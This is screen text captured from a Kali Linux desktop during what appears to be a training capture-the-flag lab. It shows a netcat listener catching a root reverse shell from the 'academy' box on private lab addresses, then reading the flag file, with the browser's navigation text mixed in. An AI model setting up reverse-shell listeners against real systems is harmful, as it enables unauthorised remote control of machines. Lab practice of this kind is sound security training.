 Kali Linux 2023
(genmon)XXX
0:19
2
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
root@kali: ~
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
File Actions Edit View Help
grimmie@academy: /tmp
root@kali: ~
KALI
GET KALI
BLOG
DOCUMENTATION
COMMUNITY
COURSES
DEVELOPERS
ABOUT
grimmie@academy:~$
grimmie@academy:~$ exit
exit
exit
┌──(root㉿kali)-[~]
└─# nc -nvlp 8082
listening on [any] 8082 ...
connect to [192.168.64.4] from (UNKNOWN) [192.168.64.3] 42144
bash: cannot set terminal process group (16166): Inappropriate ioctl for devi
ce
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#
Want to know more about Kali? Search for it here!
Documentation
Kali Tools
Check out what's new in the latest release of Kali Linux!